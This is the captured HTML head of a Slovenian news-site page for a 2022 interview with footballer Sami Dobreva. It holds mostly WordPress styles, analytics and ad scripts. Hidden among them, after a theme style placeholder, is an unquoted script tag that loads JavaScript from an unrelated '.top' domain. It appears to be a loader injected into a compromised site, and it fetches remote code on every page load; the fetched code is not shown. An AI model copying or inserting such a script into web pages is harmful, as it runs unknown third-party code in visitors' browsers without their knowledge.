

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://e-koroska.si/nikoli-ne-bom-pozabil-svojih-soigralcev-v-korotanu/
body_size: 41025
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>&#039;Nikoli ne bom pozabil svojih soigralcev v Korotanu&#039; - e-Koroška</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://e-koroska.si/xmlrpc.php" />

<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */
        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}
        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});
        ado.preview({enabled: true});
</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.ekoroska.si.ROS */
ado.master({id: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

    
<!--infotrend GA-->
    <script type="text/plain" data-service="google-analytics" data-category="statistics">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-89966104-1', 'auto');
  ga('send', 'pageview');

</script>

<!-- infotrend DFP -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/e-koroska-sidebar', [324, 250], 'div-gpt-ad-1501858061636-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<!-- header dfp -->
<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/e-koroska-header', [468, 60], 'div-gpt-ad-1502890617044-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>



    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://e-koroska.si/wp-content/uploads/2022/05/Screenshot_20220510-202403_Gmail.jpg" /><link rel="icon" type="image/png" href="https://e-koroska.si/wp-content/uploads/2017/05/e-koroska-fav.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://e-koroska.si/nikoli-ne-bom-pozabil-svojih-soigralcev-v-korotanu/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="&#039;Nikoli ne bom pozabil svojih soigralcev v Korotanu&#039;" />
	<meta property="og:description" content="Sami Dobreva je starejšim ljubiteljem nogometa v Sloveniji in na Koroškem dobro poznan. O njegovi veličini ni treba izgubljati odvečnih besed, vseeno pa ga je treba mlajšim generacijam nekoliko predstaviti. Gre za igralca, brez katerega bi se Korotan zelo težko uvrstil v prvo ligo. Prav tako je med najzaslužnejšimi, da je Korotan v sezoni 1994/95 [&hellip;]" />
	<meta property="og:url" content="https://e-koroska.si/nikoli-ne-bom-pozabil-svojih-soigralcev-v-korotanu/" />
	<meta property="og:site_name" content="e-Koroška" />
	<meta property="article:published_time" content="2022-05-11T04:54:56+00:00" />
	<meta property="og:image" content="https://e-koroska.si/wp-content/uploads/2022/05/Screenshot_20220510-202403_Gmail.jpg" />
	<meta property="og:image:width" content="522" />
	<meta property="og:image:height" content="871" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="samov" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="samov" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://e-koroska.si/nikoli-ne-bom-pozabil-svojih-soigralcev-v-korotanu/#article","isPartOf":{"@id":"https://e-koroska.si/nikoli-ne-bom-pozabil-svojih-soigralcev-v-korotanu/"},"author":{"name":"samov","@id":"https://e-koroska.si/#/schema/person/1977dc004a4bd278cedbbbf4241ab383"},"headline":"&#8216;Nikoli ne bom pozabil svojih soigralcev v Korotanu&#8217;","datePublished":"2022-05-11T04:54:56+00:00","mainEntityOfPage":{"@id":"https://e-koroska.si/nikoli-ne-bom-pozabil-svojih-soigralcev-v-korotanu/"},"wordCount":841,"commentCount":0,"image":{"@id":"https://e-koroska.si/nikoli-ne-bom-pozabil-svojih-soigralcev-v-korotanu/#primaryimage"},"thumbnailUrl":"https://e-koroska.si/wp-content/uploads/2022/05/Screenshot_20220510-202403_Gmail.jpg","keywords":["Intervju","Sami Dobreva"],"articleSection":["Featured","Intervju"],"inLanguage":"sl-SI","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://e-koroska.si/nikoli-ne-bom-pozabil-svojih-soigralcev-v-korotanu/#respond"]}],"copyrightYear":"2022","copyrightHolder":{"@id":"https://e-koroska.si/#organization"}},{"@type":"WebPage","@id":"https://e-koroska.si/nikoli-ne-bom-pozabil-svojih-soigralcev-v-korotanu/","url":"https://e-koroska.si/nikoli-ne-bom-pozabil-svojih-soigralcev-v-korotanu/","name":"'Nikoli ne bom pozabil svojih soigralcev v Korotanu' - e-Koroška","isPartOf":{"@id":"https://e-koroska.si/#website"},"primaryImageOfPage":{"@id":"https://e-koroska.si/nikoli-ne-bom-pozabil-svojih-soigralcev-v-korotanu/#primaryimage"},"image":{"@id":"https://e-koroska.si/nikoli-ne-bom-pozabil-svojih-soigralcev-v-korotanu/#primaryimage"},"thumbnailUrl":"https://e-koroska.si/wp-content/uploads/2022/05/Screenshot_20220510-202403_Gmail.jpg","datePublished":"2022-05-11T04:54:56+00:00","author":{"@id":"https://e-koroska.si/#/schema/person/1977dc004a4bd278cedbbbf4241ab383"},"inLanguage":"sl-SI","potentialAction":[{"@type":"ReadAction","target":["https://e-koroska.si/nikoli-ne-bom-pozabil-svojih-soigralcev-v-korotanu/"]}]},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://e-koroska.si/nikoli-ne-bom-pozabil-svojih-soigralcev-v-korotanu/#primaryimage","url":"https://e-koroska.si/wp-content/uploads/2022/05/Screenshot_20220510-202403_Gmail.jpg","contentUrl":"https://e-koroska.si/wp-content/uploads/2022/05/Screenshot_20220510-202403_Gmail.jpg","width":522,"height":871,"caption":"Sami Dobreva"},{"@type":"WebSite","@id":"https://e-koroska.si/#website","url":"https://e-koroska.si/","name":"e-Koroška","description":"Med Peco, Uršljo goro in Pohorjem.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://e-koroska.si/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"},{"@type":"Person","@id":"https://e-koroska.si/#/schema/person/1977dc004a4bd278cedbbbf4241ab383","name":"samov","url":"https://e-koroska.si/author/samov/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="e-Koroška &raquo; Vir" href="https://e-koroska.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="e-Koroška &raquo; Vir komentarjev" href="https://e-koroska.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="e-Koroška &raquo; &#8216;Nikoli ne bom pozabil svojih soigralcev v Korotanu&#8217; Vir komentarjev" href="https://e-koroska.si/nikoli-ne-bom-pozabil-svojih-soigralcev-v-korotanu/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/e-koroska.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='embedpress-css-css' href='https://e-koroska.si/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1768208954' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://e-koroska.si/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1768208954' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-lazy-load-css-css' href='https://e-koroska.si/wp-content/plugins/embedpress/assets/css/lazy-load.css?ver=1768208954' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://e-koroska.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://e-koroska.si/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://e-koroska.si/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rfw-style-css' href='https://e-koroska.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026010950' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://e-koroska.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://e-koroska.si/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background: #40ae49;
	border: 1px solid #000;
}

</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://e-koroska.si/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1768208949' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=8.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://e-koroska.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://e-koroska.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://e-koroska.si/wp-content/themes/e-koroska-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://e-koroska.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v3.2","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://e-koroska.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://e-koroska.si/wp-json/wp/v2/posts/12735" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://e-koroska.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://e-koroska.si/?p=12735' />
<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
					<style>.cmplz-hidden {
					display: none !important;
				}</style>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/e-koroska.si\/wp-admin\/","wpRestNonce":"3de87574c4","wpRestUrl":"https:\/\/e-koroska.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="google-site-verification" content="j3KI4v5a6DokWQ9LvqQIXAPNHUtgRYs1aoydHrAnlnc">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://e-koroska.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6488729491925189&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
